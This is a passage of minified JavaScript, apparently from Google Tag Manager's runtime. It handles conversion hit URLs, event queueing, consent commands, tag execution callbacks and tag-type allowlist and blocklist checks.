d("tfd",Math.round(e))}W(16)&&d("apve",W(17)?"1":"0");W(18)&&d("apvf",Qc()?W(19)?"f":"sb":"nf");b(c)},Du=function(a){Cu(a,function(b){if(a.metadata.hit_type==="page_view"){var c=[];G(b,function(e,f){c.push(e+"="+f)});var d=hj(X([Q.g.P,Q.g.O])?"https://www.google.com":"https://pagead2.googlesyndication.com",!0)+"/ccm/collect?"+c.join("&");W(18)&&W(19)&&Qc()?Rc(d,void 0,{noFallback:!0}):Nc(d);if(pb(a.m.onSuccess))a.m.onSuccess()}})},Eu={},Bu=(Eu[Q.g.Rb]="gcu",Eu[Q.g.kb]="gclgb",Eu[Q.g.Ua]="gclaw",Eu[Q.g.Ai]=
"gad_source",Eu[Q.g.Gd]="gclid",Eu[Q.g.Bi]="gclsrc",Eu[Q.g.fg]="gbraid",Eu[Q.g.Xe]="wbraid",Eu[Q.g.Eb]="auid",Eu[Q.g.Di]="rnd",Eu[Q.g.Gi]="ncl",Eu[Q.g.ig]="gcldc",Eu[Q.g.Od]="dclid",Eu[Q.g.pb]="edid",Eu[Q.g.xc]="en",Eu[Q.g.Ac]="gdpr",Eu[Q.g.sb]="gdid",Eu[Q.g.Bc]="_ng",Eu[Q.g.Ti]="gtm_up",Eu[Q.g.Hb]="frm",Eu[Q.g.ed]="lps",Eu[Q.g.ae]="did",Eu[Q.g.wa]="dl",Eu[Q.g.Da]="dr",Eu[Q.g.pf]="ga_uid",Eu[Q.g.Dc]="gdpr_consent",Eu[Q.g.Ba]="uid",Eu[Q.g.fe]="us_privacy",Eu[Q.g.Nb]="npa",Eu);var Fu={M:{ai:"ads_conversion_hit",Ed:"container_execute_start",ei:"container_setup_end",Vf:"container_setup_start",bi:"container_blocking_end",di:"container_execute_end",fi:"container_yield_end",Wf:"container_yield_start",dj:"event_execute_end",cj:"event_evaluation_end",Og:"event_evaluation_start",ej:"event_setup_end",he:"event_setup_start",gj:"ga4_conversion_hit",me:"page_load",yn:"pageview",hc:"snippet_load",Cj:"tag_callback_error",Dj:"tag_callback_failure",Ej:"tag_callback_success",Fj:"tag_execute_end",
od:"tag_execute_start"}};function Gu(){function a(c,d){var e=mb(d);e&&b.push([c,e])}var b=[];a("u","GTM");a("ut","TAGGING");a("h","HEALTH");return b};var Hu=!1;function pv(a,b){}
function qv(a,b){}function rv(a,b){}
function sv(a,b){}function tv(){var a={};return a}
function hv(a){a=a===void 0?!0:a;var b={};return b}
function uv(){}function vv(a,b){}
function wv(a,b,c){}
function xv(){}function yv(a,b){var c=H,d,e=c.GooglebQhCsO;e||(e={},c.GooglebQhCsO=e);d=e;if(d[a])return!1;d[a]=[];d[a][0]=b;return!0};var zv=function(a,b,c){var d=an(a,"fmt");if(b){var e=an(a,"random"),f=an(a,"label")||"";if(!e)return!1;var g=vt(decodeURIComponent(f.replace(/\+/g," "))+":"+decodeURIComponent(e.replace(/\+/g," ")));if(!yv(g,b))return!1}d&&d!=4&&(a=cn(a,"rfmt",d));var k=cn(a,"fmt",4);Dc(k,function(){H.google_noFurtherRedirects&&b&&b.call&&(H.google_noFurtherRedirects=null,b())},void 0,c,I.getElementsByTagName("script")[0].parentElement||void 0);return!0};function Rv(a,b){if(data.entities){var c=data.entities[a];if(c)return c[b]}};function Sv(a,b,c){c=c===void 0?!1:c;Tv().addRestriction(0,a,b,c)}function Uv(a,b,c){c=c===void 0?!1:c;Tv().addRestriction(1,a,b,c)}function Vv(){var a=Hj();return Tv().getRestrictions(1,a)}var Wv=function(){this.j={};this.D={}},Xv=function(a,b){var c=a.j[b];c||(c={_entity:{internal:[],external:[]},_event:{internal:[],external:[]}},a.j[b]=c);return c};
Wv.prototype.addRestriction=function(a,b,c,d){d=d===void 0?!1:d;if(!d||!this.D[b]){var e=Xv(this,b);a===0?d?e._entity.external.push(c):e._entity.internal.push(c):a===1&&(d?e._event.external.push(c):e._event.internal.push(c))}};
Wv.prototype.getRestrictions=function(a,b){var c=Xv(this,b);if(a===0){var d,e;return[].concat(oa((c==null?void 0:(d=c._entity)==null?void 0:d.internal)||[]),oa((c==null?void 0:(e=c._entity)==null?void 0:e.external)||[]))}if(a===1){var f,g;return[].concat(oa((c==null?void 0:(f=c._event)==null?void 0:f.internal)||[]),oa((c==null?void 0:(g=c._event)==null?void 0:g.external)||[]))}return[]};
Wv.prototype.getExternalRestrictions=function(a,b){var c=Xv(this,b),d,e;return a===0?(c==null?void 0:(d=c._entity)==null?void 0:d.external)||[]:(c==null?void 0:(e=c._event)==null?void 0:e.external)||[]};Wv.prototype.removeExternalRestrictions=function(a){var b=Xv(this,a);b._event&&(b._event.external=[]);b._entity&&(b._entity.external=[]);this.D[a]=!0};function Tv(){var a=ji.r;a||(a=new Wv,ji.r=a);return a};var Yv=new RegExp(/^(.*\.)?(google|youtube|blogger|withgoogle)(\.com?)?(\.[a-z]{2})?\.?$/),Zv={cl:["ecl"],customPixels:["nonGooglePixels"],ecl:["cl"],ehl:["hl"],gaawc:["googtag"],hl:["ehl"],html:["customScripts","customPixels","nonGooglePixels","nonGoogleScripts","nonGoogleIframes"],customScripts:["html","customPixels","nonGooglePixels","nonGoogleScripts","nonGoogleIframes"],nonGooglePixels:[],nonGoogleScripts:["nonGooglePixels"],nonGoogleIframes:["nonGooglePixels"]},$v={cl:["ecl"],customPixels:["customScripts",
"html"],ecl:["cl"],ehl:["hl"],gaawc:["googtag"],hl:["ehl"],html:["customScripts"],customScripts:["html"],nonGooglePixels:["customPixels","customScripts","html","nonGoogleScripts","nonGoogleIframes"],nonGoogleScripts:["customScripts","html"],nonGoogleIframes:["customScripts","html","nonGoogleScripts"]},aw="google customPixels customScripts html nonGooglePixels nonGoogleScripts nonGoogleIframes".split(" ");
function bw(){var a=Ii("gtm.allowlist")||Ii("gtm.whitelist");a&&P(9);oi&&(a=["google","gtagfl","lcl","zone"]);Yv.test(H.location&&H.location.hostname)&&(oi?P(116):(P(117),cw&&(a=[],window.console&&window.console.log&&window.console.log("GTM blocked. See go/13687728."))));var b=a&&Gb(zb(a),Zv),c=Ii("gtm.blocklist")||Ii("gtm.blacklist");c||(c=Ii("tagTypeBlacklist"))&&P(3);c?P(8):c=[];Yv.test(H.location&&H.location.hostname)&&(c=zb(c),c.push("nonGooglePixels","nonGoogleScripts","sandboxedScripts"));
zb(c).indexOf("google")>=0&&P(2);var d=c&&Gb(zb(c),$v),e={};return function(f){var g=f&&f[Oe.oa];if(!g||typeof g!=="string")return!0;g=g.replace(/^_*/,"");if(e[g]!==void 0)return e[g];var k=yi[g]||[],m=!0;if(a){var n;if(n=m)a:{if(b.indexOf(g)<0)if(k&&k.length>0)for(var p=0;p<k.length;p++){if(b.indexOf(k[p])<0){P(11);n=!1;break a}}else{n=!1;break a}n=!0}m=n}var q=!1;if(c){var r=d.indexOf(g)>=0;if(r)q=r;else{var t=ub(d,k||[]);t&&P(10);q=t}}var u=!m||q;u||!(k.indexOf("sandboxedScripts")>=0)||b&&b.indexOf("sandboxedScripts")!==
-1||(u=ub(d,aw));return e[g]=u}}var cw=!1;cw=!0;function dw(){zj&&Sv(Hj(),function(a){var b=yf(a.entityId),c;if(Bf(b)){var d=b[Oe.oa];if(!d)throw Error("Error: No function name given for function call.");var e=qf[d];c=!!e&&!!e.runInSiloedMode}else c=!!Rv(b[Oe.oa],4);return c})}function ew(a,b,c,d,e){if(!fw()){var f=d.siloed?Cj(a):a;if(!Sj(f)){var g="?id="+encodeURIComponent(a)+"&l="+ii.Ya,k=Hb(a,"GTM-");k||(g+="&cx=c");W(60)&&(g+="&gtm="+bo());var m=fj();m&&(g+="&sign="+ii.Ff);var n=c?"/gtag/js":"/gtm.js",p=ej(b,n+g);if(!p){var q=ii.Fd+n;m&&wc&&k?(q=wc.replace(/^(?:https?:\/\/)?/i,"").split(/[?#]/)[0],p=Dr("https://","http://",q+g)):p=Bi.D?Ci()+n+g:Dr("https://","http://",q+g)}d.siloed&&Uj({ctid:f,isDestination:!1});var r=Mj();wj().container[f]={state:1,context:d,parent:r};
vj({ctid:f,isDestination:!1},e);Dc(p)}}}
function gw(a,b,c,d){if(!fw()){var e=c.siloed?Cj(a):a;if(!Tj(e))if(!c.siloed&&Vj())wj().destination[e]={state:0,transportUrl:b,context:c,parent:Mj()},vj({ctid:e,isDestination:!0},d),P(91);else{var f="/gtag/destination?id="+encodeURIComponent(a)+"&l="+ii.Ya+"&cx=c";W(60)&&(f+="&gtm="+bo());fj()&&(f+="&sign="+ii.Ff);var g=ej(b,f);g||(g=Bi.D?Ci()+f:Dr("https://","http://",ii.Fd+f));c.siloed&&Uj({ctid:e,isDestination:!0});wj().destination[e]={state:1,context:c,parent:Mj()};vj({ctid:e,isDestination:!0},
d);Dc(g)}}}function fw(){if($n()){return!0}return!1};var hw=[];function iw(){var a=Sf.ctid;if(a){var b=yj.ke?1:0,c,d=Lj(Mj());c=d&&d.context;return a+";"+Sf.canonicalContainerId+";"+(c&&c.fromContainerExecution?1:0)+";"+(c&&c.source||0)+";"+b}}function jw(){var a=$i(H.location.href);return a.hostname+a.pathname}function kw(){var a=jw();a&&dk("dl",encodeURIComponent(a));if(W(76)){var b=iw();b&&dk("tdp",b)}else dk("tdp",function(){return hw.length>0?hw.join("."):void 0});var c=fn(!0);c!==void 0&&dk("frm",String(c))};var lw=!1,mw=0,nw=[];function ow(a){if(!lw){var b=I.createEventObject,c=I.readyState==="complete",d=I.readyState==="interactive";if(!a||a.type!=="readystatechange"||c||!b&&d){lw=!0;for(var e=0;e<nw.length;e++)J(nw[e])}nw.push=function(){for(var f=za.apply(0,arguments),g=0;g<f.length;g++)J(f[g]);return 0}}}function pw(){if(!lw&&mw<140){mw++;try{var a,b;(b=(a=I.documentElement).doScroll)==null||b.call(a,"left");ow()}catch(c){H.setTimeout(pw,50)}}}function qw(a){lw?a():nw.push(a)};function sw(a,b,c){return{entityType:a,indexInOriginContainer:b,nameInOriginContainer:c,originContainerId:Fj()}};var uw=function(a,b){this.j=!1;this.K=[];this.eventData={tags:[]};this.R=!1;this.D=this.H=0;tw(this,a,b)},vw=function(a,b,c,d){if(li.hasOwnProperty(b)||b==="__zone")return-1;var e={};Wa(d)&&(e=l(d,e));e.id=c;e.status="timeout";return a.eventData.tags.push(e)-1},ww=function(a,b,c,d){var e=a.eventData.tags[b];e&&(e.status=c,e.executionTime=d)},xw=function(a){if(!a.j){for(var b=a.K,c=0;c<b.length;c++)b[c]();a.j=!0;a.K.length=0}},tw=function(a,b,c){b!==void 0&&a.te(b);c&&H.setTimeout(function(){xw(a)},
Number(c))};uw.prototype.te=function(a){var b=this,c=Eb(function(){J(function(){a(Fj(),b.eventData)})});this.j?c():this.K.push(c)};var yw=function(a){a.H++;return Eb(function(){a.D++;a.R&&a.D>=a.H&&xw(a)})},zw=function(a){a.R=!0;a.D>=a.H&&xw(a)};var Aw={},Cw=function(){return H[Bw()]};
function Bw(){return H.GoogleAnalyticsObject||"ga"}
var Fw=function(){var a=Fj();},Gw=function(a,b){return function(){var c=Cw(),d=c&&c.getByName&&c.getByName(a);if(d){var e=d.get("sendHitTask");d.set("sendHitTask",function(f){var g=f.get("hitPayload"),k=f.get("hitCallback"),m=g.indexOf("&tid="+b)<0;m&&(f.set("hitPayload",g.replace(/&tid=UA-[0-9]+-[0-9]+/,"&tid="+b),!0),f.set("hitCallback",void 0,!0));e(f);
m&&(f.set("hitPayload",g,!0),f.set("hitCallback",k,!0),f.set("_x_19",void 0,!0),e(f))})}}};var Lw=["es","1"],Mw={},Nw={};function Ow(a,b){if(oj){var c;c=b.match(/^(gtm|gtag)\./)?encodeURIComponent(b):"*";Mw[a]=[["e",c],["eid",a]];km(a)}}function Pw(a){var b=a.eventId,c=a.mc;if(!Mw[b])return[];var d=[];Nw[b]||d.push(Lw);d.push.apply(d,oa(Mw[b]));c&&(Nw[b]=!0);return d};var Qw={},Rw={},Sw={};function Tw(a,b,c,d){oj&&W(70)&&((d===void 0?0:d)?(Sw[b]=Sw[b]||0,++Sw[b]):c!==void 0?(Rw[a]=Rw[a]||{},Rw[a][b]=Math.round(c)):(Qw[a]=Qw[a]||{},Qw[a][b]=(Qw[a][b]||0)+1))}function Uw(a){var b=a.eventId,c=a.mc,d=Qw[b]||{},e=[],f;for(f in d)d.hasOwnProperty(f)&&e.push(""+f+d[f]);c&&delete Qw[b];return e.length?[["md",e.join(".")]]:[]}
function Vw(a){var b=a.eventId,c=a.mc,d=Rw[b]||{},e=[],f;for(f in d)d.hasOwnProperty(f)&&e.push(""+f+d[f]);c&&delete Rw[b];return e.length?[["mtd",e.join(".")]]:[]}function Ww(){for(var a=[],b=la(Object.keys(Sw)),c=b.next();!c.done;c=b.next()){var d=c.value;a.push(""+d+Sw[d])}return a.length?[["mec",a.join(".")]]:[]};var Xw={},Yw={};function Zw(a,b,c){if(oj&&b){var d=ij(b);Xw[a]=Xw[a]||[];Xw[a].push(c+d);var e=(Bf(b)?"1":"2")+d;Yw[a]=Yw[a]||[];Yw[a].push(e);km(a)}}function $w(a){var b=a.eventId,c=a.mc,d=[],e=Xw[b]||[];e.length&&d.push(["tr",e.join(".")]);var f=Yw[b]||[];f.length&&d.push(["ti",f.join(".")]);c&&(delete Xw[b],delete Yw[b]);return d};function ax(a,b,c,d){var e=of[a],f=bx(a,b,c,d);if(!f)return null;var g=Cf(e[Oe.Aj],c,[]);if(g&&g.length){var k=g[0];f=ax(k.index,{onSuccess:f,onFailure:k.Nj===1?b.terminate:f,terminate:b.terminate},c,d)}return f}
function bx(a,b,c,d){function e(){function w(){Sk(3);var D=Cb()-E;Zw(c.id,f,"7");ww(c.ic,A,"exception",D);W(61)&&wv(c,f,Fu.M.Cj);C||(C=!0,k())}if(f[Oe.Uk])k();else{var x=Af(f,c,[]),y=x[Oe.uk];if(y!=null)for(var B=0;B<y.length;B++)if(!X(y[B])){k();return}var A=vw(c.ic,String(f[Oe.oa]),Number(f[Oe.se]),x[Oe.Vk]),C=!1;x.vtp_gtmOnSuccess=function(){if(!C){C=!0;var D=Cb()-E;Zw(c.id,of[a],"5");ww(c.ic,A,"success",D);W(61)&&wv(c,f,Fu.M.Ej);g()}};x.vtp_gtmOnFailure=function(){if(!C){C=!0;var D=Cb()-E;Zw(c.id,
of[a],"6");ww(c.ic,A,"failure",D);W(61)&&wv(c,f,Fu.M.Dj);k()}};x.vtp_gtmTagId=f.tag_id;x.vtp_gtmEventId=c.id;c.priorityId&&(x.vtp_gtmPriorityId=c.priorityId);Zw(c.id,f,"1");W(61)&&vv(c,f);var E=Cb();try{Df(x,{event:c,index:a,type:1})}catch(D){w(D)}W(61)&&wv(c,f,Fu.M.Fj)}}var f=of[a],g=b.onSuccess,k=b.onFailure,m=b.terminate;if(c.isBlocked(f))return null;var n=Cf(f[Oe.Gj],c,[]);if(n&&n.length){var p=n[0],q=ax(p.index,{onSuccess:g,onFailure:k,terminate:m},c,d);if(!q)return null;g=q;k=p.Nj===2?m:q}if(f[Oe.sj]||
f[Oe.Xk]){var r=f[Oe.sj]?pf:c.Wm,t=g,u=k;if(!r[a]){var v=cx(a,r,Eb(e));g=v.onSuccess;k=v.onFailure}return function(){r[a](t,u)}}return e}function cx(a,b,c){var d=[],e=[];b[a]=dx(d,e,c);return{onSuccess:function(){b[a]=ex;for(var f=0;f<d.length;f++)d[f]()},onFailure:function(){b[a]=fx;for(var f=0;f<e.length;f++)e[f]()}}}function dx(a,b,c){return function(d,e){a.push(d);b.push(e);c()}}function ex(a){a()}function fx(a,b){b()};var ix=function(a,b){for(var c=[],d=0;d<of.length;d++)if(a[d]){var e=of[d];var f=yw(b.ic);try{var g=ax(d,{onSuccess:f,onFailure:f,terminate:f},b,d);if(g){var k=e[Oe.oa];if(!k)throw Error("Error: No function name given for function call.");var m=qf[k];c.push({kk:d,Zj:(m?m.priorityOverride||0:0)||Rv(e[Oe.oa],1)||0,execute:g})}else gx(d,b),f()}catch(p){f()}}c.sort(hx);for(var n=0;n<c.length;n++)c[n].execute();return c.length>
0};function hx(a,b){var c,d=b.Zj,e=a.Zj;c=d>e?1:d<e?-1:0;var f;if(c!==0)f=c;else{var g=a.kk,k=b.kk;f=g>k?1:g<k?-1:0}return f}
function gx(a,b){if(oj){var c=function(d){var e=b.isBlocked(of[d])?"3":"4",f=Cf(of[d][Oe.Aj],b,[]);f&&f.length&&c(f[0].index);Zw(b.id,of[d],e);var g=Cf(of[d][Oe.Gj],b,[]);g&&g.length&&c(g[0].index)};c(a)}}var lx=!1,jx;
var rx=function(a){var b=a["gtm.uniqueEventId"],c=a["gtm.priorityId"],d=a.event;if(W(61)){}if(d==="gtm.js"){if(lx)return!1;lx=!0}var e=!1,f=Vv(),g=l(a);if(!f.every(function(t){return t({originalEventData:g})})){if(d!=="gtm.js"&&d!=="gtm.init"&&d!=="gtm.init_consent")return!1;e=!0}Ow(b,d);var k=a.eventCallback,m=a.eventTimeout,n={id:b,
priorityId:c,name:d,isBlocked:nx(g,e),Wm:[],logMacroError:function(){P(6);Sk(0)},cachedModelValues:ox(),ic:new uw(function(){if(W(61)){}k&&
k.apply(k,[].slice.call(arguments,0))},m),originalEventData:g};W(70)&&oj&&(n.reportMacroDiscrepancy=Tw);W(61)&&rv(n.id,n.name);var p=Jf(n);W(61)&&sv(n.id,n.name);e&&(p=px(p));if(W(61)){}var q=ix(p,n),r=!1;zw(n.ic);d!=="gtm.js"&&d!=="gtm.sync"||Fw();return qx(p,q)||r};function ox(){var a={};a.event=Ni("event",1);a.ecommerce=Ni("ecommerce",1);a.gtm=Ni("gtm");a.eventModel=Ni("eventModel");return a}
function nx(a,b){var c=bw();return function(d){if(c(d))return!0;var e=d&&d[Oe.oa];if(!e||typeof e!="string")return!0;e=e.replace(/^_*/,"");var f,g=Hj();f=Tv().getRestrictions(0,g);var k=a;b&&(k=l(a),k["gtm.uniqueEventId"]=Number.MAX_SAFE_INTEGER);for(var m=yi[e]||[],n=la(f),p=n.next();!p.done;p=n.next()){var q=p.value;try{if(!q({entityId:e,securityGroups:m,originalEventData:k}))return!0}catch(r){return!0}}return!1}}
function px(a){for(var b=[],c=0;c<a.length;c++)if(a[c]){var d=String(of[c][Oe.oa]);if(ki[d]||of[c][Oe.Yk]!==void 0||Rv(d,2))b[c]=!0}return b}function qx(a,b){if(!b)return b;for(var c=0;c<a.length;c++)if(a[c]&&of[c]&&!li[String(of[c][Oe.oa])])return!0;return!1}var sx=0;function tx(a,b){return arguments.length===1?xx("set",a):xx("set",a,b)}function yx(a,b){return arguments.length===1?xx("config",a):xx("config",a,b)}function zx(a,b,c){c=c||{};c[Q.g.Zb]=a;return xx("event",b,c)}function xx(){return arguments};var Ax=function(){this.messages=[];this.j=[]};Ax.prototype.enqueue=function(a,b,c){var d=this.messages.length+1;a["gtm.uniqueEventId"]=b;a["gtm.priorityId"]=d;var e=Object.assign({},c,{eventId:b,priorityId:d,fromContainerExecution:!0}),f={message:a,notBeforeEventId:b,priorityId:d,messageContext:e};this.messages.push(f);for(var g=0;g<this.j.length;g++)try{this.j[g](f)}catch(k){}};Ax.prototype.listen=function(a){this.j.push(a)};
Ax.prototype.get=function(){for(var a={},b=0;b<this.messages.length;b++){var c=this.messages[b],d=a[c.notBeforeEventId];d||(d=[],a[c.notBeforeEventId]=d);d.push(c)}return a};Ax.prototype.prune=function(a){for(var b=[],c=[],d=0;d<this.messages.length;d++){var e=this.messages[d];e.notBeforeEventId===a?b.push(e):c.push(e)}this.messages=c;return b};function Bx(a,b,c){c.eventMetadata=c.eventMetadata||{};c.eventMetadata.source_canonical_id=Sf.canonicalContainerId;Cx().enqueue(a,b,c)}
function Dx(){var a=Ex;Cx().listen(a)}function Cx(){var a=ji.mb;a||(a=new Ax,ji.mb=a);return a};var Of;var Fx={},Gx={};function Hx(a,b){for(var c=[],d=[],e={},f=0;f<a.length;e={Mh:void 0,uh:void 0},f++){var g=a[f];if(g.indexOf("-")>=0){if(e.Mh=ql(g,b),e.Mh){var k=Dj();sb(k,function(r){return function(t){return r.Mh.ia===t}}(e))?c.push(g):d.push(g)}}else{var m=Fx[g]||[];e.uh={};m.forEach(function(r){return function(t){r.uh[t]=!0}}(e));for(var n=Aj(),p=0;p<n.length;p++)if(e.uh[n[p]]){c=c.concat(Dj());break}var q=Gx[g]||[];q.length&&(c=c.concat(q))}}return{mm:c,sm:d}}
function Ix(a){G(Fx,function(b,c){var d=c.indexOf(a);d>=0&&c.splice(d,1)})}function Jx(a){G(Gx,function(b,c){var d=c.indexOf(a);d>=0&&c.splice(d,1)})}var Kx="HA GF G UA AW DC MC".split(" "),Lx=!1,Mx=!1,Nx=!1,Ox=!1;function Px(a,b){a.hasOwnProperty("gtm.uniqueEventId")||Object.defineProperty(a,"gtm.uniqueEventId",{value:zi()});b.eventId=a["gtm.uniqueEventId"];b.priorityId=a["gtm.priorityId"];return{eventId:b.eventId,priorityId:b.priorityId}}var Qx=void 0,Rx=void 0;
function Sx(a,b,c){var d=l(a);d.eventId=void 0;d.inheritParentConfig=void 0;Object.keys(b).some(function(f){return b[f]!==void 0})&&P(136);var e=l(b);l(c,e);Bx(yx(Aj()[0],e),a.eventId,d)}function Tx(a){for(var b=la([Q.g.jd,Q.g.Mb]),c=b.next();!c.done;c=b.next()){var d=c.value,e=a&&a[d]||sm.D[d];if(e)return e}}
var Ux=[Q.g.jd,Q.g.Mb,Q.g.yc,Q.g.nb,Q.g.ub,Q.g.Ba,Q.g.sa,Q.g.Oa,Q.g.Va,Q.g.Fb],Vx={config:function(a,b){var c=Px(a,b);if(!(a.length<2)&&z(a[1])){var d={};if(a.length>2){if(a[2]!=void 0&&!Wa(a[2])||a.length>3)return;d=a[2]}var e=ql(a[1],b.isGtmEvent);if(e){var f,g,k;a:{if(!yj.ke){var m=Lj(Mj());if(Xj(m)){var n=m.parent,p=n.isDestination;k={Bm:Lj(n),lm:p};break a}}k=void 0}var q=k;q&&(f=q.Bm,g=q.lm);Ow(c.eventId,"gtag.config");var r=e.ia,t=e.id!==r;if(t?Dj().indexOf(r)===-1:Aj().indexOf(r)===-1){if(!b.inheritParentConfig&&
!d[Q.g.Ib]){var u=Tx(d);if(t)gw(r,u,{source:2,fromContainerExecution:b.fromContainerExecution});else if(f!==void 0&&f.containers.indexOf(r)!==-1){var v=d;Qx?Sx(b,v,Qx):Rx||(Rx=l(v))}else ew(r,u,!0,{source:2,fromContainerExecution:b.fromContainerExecution})}}else{if(f&&(P(128),g&&P(130),b.inheritParentConfig)){var w;var x=d;Rx?(Sx(b,Rx,x),w=!1):(!x[Q.g.ac]&&ni&&Qx||(Qx=l(x)),w=!0);w&&f.containers&&f.containers.join(",");return}var y=d;if(!Nx&&(Nx=!0,Mx))for(var B=la(Ux),A=B.next();!A.done;A=B.next())if(y.hasOwnProperty(A.value)){Rk("erc");
break}pj&&!zj&&(sx===1&&(bk.mcc=!1),sx=2);Ok=!0;if(ni&&!t&&!d[Q.g.ac]){var C=Ox;Ox=!0;if(C)return}Lx||P(43);if(!b.noTargetGroup)if(t){Jx(e.id);var E=e.id,D=d[Q.g.Yd]||"default";D=String(D).split(",");for(var F=0;F<D.length;F++){var M=Gx[D[F]]||[];Gx[D[F]]=M;M.indexOf(E)<0&&M.push(E)}}else{Ix(e.id);var L=e.id,S=d[Q.g.Yd]||"default";S=S.toString().split(",");for(var V=0;V<S.length;V++){var ca=Fx[S[V]]||[];Fx[S[V]]=ca;ca.indexOf(L)<0&&ca.push(L)}}delete d[Q.g.Yd];var ba=b.eventMetadata||{};ba.hasOwnProperty("is_external_event")||
(ba.is_external_event=!b.fromContainerExecution);b.eventMetadata=ba;delete d[Q.g.bd];for(var R=t?[e.id]:Dj(),pa=0;pa<R.length;pa++){var ma=d,ia=R[pa],ya=l(b),Ka=ql(ia,ya.isGtmEvent);Ka&&sm.push("config",[ma],Ka,ya)}}}}},consent:function(a,b){if(a.length===3){P(39);var c=Px(a,b),d=a[1],e=a[2];b.fromContainerExecution||(e[Q.g.O]&&P(139),e[Q.g.ya]&&P(140));d==="default"?el(e):d==="update"?gl(e,c):d==="declare"&&b.fromContainerExecution&&dl(e)}},event:function(a,b){var c=a[1];if(!(a.length<2)&&z(c)){var d;
if(a.length>2){if(!Wa(a[2])&&a[2]!=void 0||a.length>3)return;d=a[2]}var e=d,f={},g=(f.event=c,f);e&&(g.eventModel=l(e),e[Q.g.bd]&&(g.eventCallback=e[Q.g.bd]),e[Q.g.Vd]&&(g.eventTimeout=e[Q.g.Vd]));var k=Px(a,b),m=k.eventId,n=k.priorityId;g["gtm.uniqueEventId"]=m;n&&(g["gtm.priorityId"]=n);if(c==="optimize.callback")return g.eventModel=g.eventModel||{},g;var p;var q=d,r=q&&q[Q.g.Zb];r===void 0&&(r=Ii(Q.g.Zb,2),r===void 0&&(r="default"));if(z(r)||Array.isArray(r)){var t;t=b.isGtmEvent?z(r)?[r]:r:r.toString().replace(/\s+/g,
"").split(",");var u=Hx(t,b.isGtmEvent),v=u.mm,w=u.sm;if(w.length)for(var x=Tx(q),y=0;y<w.length;y++){var B=ql(w[y],b.isGtmEvent);B&&gw(B.ia,x,{source:3,fromContainerExecution:b.fromContainerExecution})}p=rl(v,b.isGtmEvent)}else p=void 0;var A=p;if(A){var C;!A.length||((C=b.eventMetadata)==null?0:C.em_event)||(Mx=!0);Ow(m,c);for(var E=[],D=0;D<A.length;D++){var F=A[D],M=l(b);if(Kx.indexOf(Nj(F.prefix))!==-1){var L=l(d),S=M.eventMetadata||{};S.hasOwnProperty("is_external_event")||(S.is_external_event=
!M.fromContainerExecution);M.eventMetadata=S;delete L[Q.g.bd];tm(c,L,F.id,M);pj&&!zj&&sx===0&&(dk("mcc","1"),sx=1);Ok=!0}E.push(F.id)}g.eventModel=g.eventModel||{};A.length>0?g.eventModel[Q.g.Zb]=E.join():delete g.eventModel[Q.g.Zb];Lx||P(43);b.noGtmEvent===void 0&&b.eventMetadata&&b.eventMetadata.syn_or_mod&&(b.noGtmEvent=!0);g.eventModel[Q.g.Xb]&&(b.noGtmEvent=!0);return b.noGtmEvent?void 0:g}}},get:function(a,b){P(53);if(a.length===4&&z(a[1])&&z(a[2])&&pb(a[3])){var c=ql(a[1],b.isGtmEvent),d=String(a[2]),
e=a[3];if(c){Lx||P(43);var f=Tx();if(!sb(Dj(),function(k){return c.ia===k}))gw(c.ia,f,{source:4,fromContainerExecution:b.fromContainerExecution});else if(Kx.indexOf(Nj(c.prefix))!==-1){Ok=!0;Px(a,b);var g={};l((g[Q.g.rb]=d,g[Q.g.Gb]=e,g));um(d,function(k){J(function(){return e(k)})},c.id,b)}}}},js:function(a,b){if(a.length==2&&a[1].getTime){Lx=!0;var c=Px(a,b),d=c.eventId,e=c.priorityId,f={};return f.event="gtm.js",f["gtm.start"]=a[1].getTime(),f["gtm.uniqueEventId"]=d,f["gtm.priorityId"]=e,f}},policy:function(a){if(a.length===
3&&z(a[1])&&pb(a[2])){if(Pf(a[1],a[2]),P(74),a[1]==="all"){P(75);var b=!1;try{b=a[2](Fj(),"unknown",{})}catch(c){}b||P(76)}}else P(73)},set:function(a,b){var c;a.length==2&&Wa(a[1])?c=l(a[1]):a.length==3&&z(a[1])&&(c={},Wa(a[2])||Array.isArray(a[2])?c[a[1]]=l(a[2]):c[a[1]]=a[2]);if(c){var d=Px(a,b),e=d.eventId,f=d.priorityId;l(c);var g=l(c);sm.push("set",[g],void 0,b);c["gtm.uniqueEventId"]=e;f&&(c["gtm.priorityId"]=f);delete c.event;b.overwriteModelFields=!0;return c}}},Wx={policy:!0};var Yx=function(a){if(Xx(a))return a;this.value=a};Yx.prototype.getUntrustedMessageValue=function(){return this.value};var Xx=function(a){return!a||Ua(a)!=="object"||Wa(a)?!1:"getUntrustedMessageValue"in a};Yx.prototype.getUntrustedMessageValue=Yx.prototype.getUntrustedMessageValue;var Zx=!1,$x=[];function ay(){if(!Zx){Zx=!0;for(var a=0;a<$x.length;a++)J($x[a])}}function by(a){Zx?J(a):$x.push(a)};var cy=0,dy={},ey=[],fy=[],gy=!1,hy=!1;function iy(a,b){return a.messageContext.eventId-b.messageContext.eventId||a.messageContext.priorityId-b.messageContext.priorityId}
var jy=function(a){return H[ii.Ya].push(a)},ky=function(a,b,c){a.eventCallback=b;c&&(a.eventTimeout=c);return jy(a)},ly=function(a,b){if(!qb(b)||b<0)b=0;var c=ji[ii.Ya],d=0,e=!1,f=void 0;f=H.setTimeout(function(){e||(e=!0,a());f=void 0},b);return function(){var g=c?c.subscribers:1;++d===g&&(f&&(H.clearTimeout(f),f=void 0),e||(a(),e=!0))}};
function my(a,b){var c=a._clear||b.overwriteModelFields;G(a,function(e,f){e!=="_clear"&&(c&&Li(e),Li(e,f))});vi||(vi=a["gtm.start"]);var d=a["gtm.uniqueEventId"];if(!a.event)return!1;typeof d!=="number"&&(d=zi(),a["gtm.uniqueEventId"]=d,Li("gtm.uniqueEventId",d));return rx(a)}function ny(a){if(a==null||typeof a!=="object")return!1;if(a.event)return!0;if(wb(a)){var b=a[0];if(b==="config"||b==="event"||b==="js"||b==="get")return!0}return!1}
function oy(){var a;if(fy.length)a=fy.shift();else if(ey.length)a=ey.shift();else return;var b;var c=a;if(gy||!ny(c.message))b=c;else{gy=!0;var d=c.message["gtm.uniqueEventId"];typeof d!=="number"&&(d=c.message["gtm.uniqueEventId"]=zi());var e={},f={message:(e.event="gtm.init_consent",e["gtm.uniqueEventId"]=d-2,e),messageContext:{eventId:d-2}},g={},k={message:(g.event="gtm.init",g["gtm.uniqueEventId"]=d-1,g),messageContext:{eventId:d-1}};ey.unshift(k,c);if(pj){if(!W(76)){var m=iw();m&&hw.push(m)}hk()}b=
f}return b}
